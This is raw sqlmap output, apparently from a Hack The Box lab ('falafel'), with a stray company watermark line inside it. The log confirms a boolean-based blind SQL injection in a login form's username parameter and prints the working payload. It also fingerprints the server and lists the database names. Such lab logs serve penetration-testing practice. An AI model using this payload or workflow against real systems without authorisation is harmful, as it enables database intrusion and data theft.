 12:55:14] [INFO] parsing HTTP request from 'req'
12:55:14] [INFO] testing connection to the target URL
12:55:20] [INFO] testing if the provided string is within the target URL page content
12:55:20] [INFO] testing if POST parameter 'username' is dynamic
12:55:30] [INFO] POST parameter 'username' appears to be dynamic
12:55:30] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
12:55:30] [INFO] testing for SQL injection on POST parameter 'username'
12:55:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
12:55:31] [INFO] POST parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injecta
ble
12:55:32] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
12:55:32] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 53 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 8066=8066-- mXNM&password=12345
---
AraizCorp LLC
araizcorp.tech
12:55:33] [INFO] testing MySQL
12:55:33] [INFO] confirming MySQL
12:55:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
12:55:33] [INFO] fetching database names
12:55:33] [INFO] fetching number of databases
12:55:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data re
trieval
12:55:34] [INFO] retrieved: 2
12:55:34] [INFO] retrieved: information_schema
12:55:40] [INFO] retrieved: falafel
available databases [2]:
*] falafel
*] information_schema
12:55:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.73'
*] ending @ 12:55:42 /2025-09-06/
~/labs/htb/falafel ✔ took 28s at 12:55:42